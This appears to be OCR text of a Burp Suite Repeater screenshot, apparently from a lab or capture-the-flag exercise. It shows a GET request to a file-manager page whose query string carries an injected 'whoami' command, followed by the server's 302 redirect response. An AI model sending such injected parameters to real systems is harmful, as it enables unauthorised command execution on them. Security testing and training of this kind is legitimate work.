 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Follow redirection Target: http://142.93.32.248:32630 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /index.php?to=&whoami&from=&51459716.txt&finish=1&move=1 HTTP/1.1
2 Host: 142.93.32.248:32630
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://142.93.32.248:32630/index.php?to=&from=51459716.txt
10 Cookie: filemanager=o05ugfirhlsfju10pt4ck31tjn
11 Upgrade-Insecure-Requests: 1
12 Sec-GPC: 1
13
14
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Wed, 30 Nov 2022 02:30:59 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Location: http://142.93.32.248:32630/index.php?to=
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
? Malicious 0 matches
Inspector
Request Attributes 2
Request Query Parameters 6
Request Body Parameters 0
Request Cookies 1
Request Headers 11
Response Headers 6
Done 221 bytes | 2 millis